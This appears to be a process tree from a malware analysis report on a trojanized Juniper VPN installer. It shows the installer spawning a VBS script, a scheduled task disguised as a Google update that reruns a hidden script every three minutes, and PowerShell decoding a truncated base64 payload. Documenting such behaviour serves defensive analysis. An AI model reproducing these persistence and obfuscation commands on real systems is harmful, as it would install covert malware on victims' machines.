 Process Tree
JuniperSetupClientInstaller.exe 988
JuniperSetupClientInstaller.exe 1180 .\JuniperSetupClientInstaller.exe /m="C:\Users\user1\AppData\Local\Temp\JUNIPE~1.EXE" /k=""
wscript.exe 2232 "C:\Users\user1\AppData\Local\main.vbs"
schtasks.exe 2620 /create /F /sc minute /mo 3 /tn "GoogleUpdateTasksMachineUI" /tr C:\Users\Public\Libraries\RecordedTV\backup.vbs
powershell.exe 2528 "&{Start-Sleep -s 1}"
powershell.exe 2568 "&{Start-Sleep -s 2;$f=
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('SE9NRT0iJXB1YmxpYyVcTGlicmFyaWVzXFJlY29yZGVkVFZcIg0KRG5
...(truncated)
JuniperSetupClientInstaller.exe 2300
JuniperSetupClient.exe 2720 -install
JuniperSetupClientOCX.exe 3232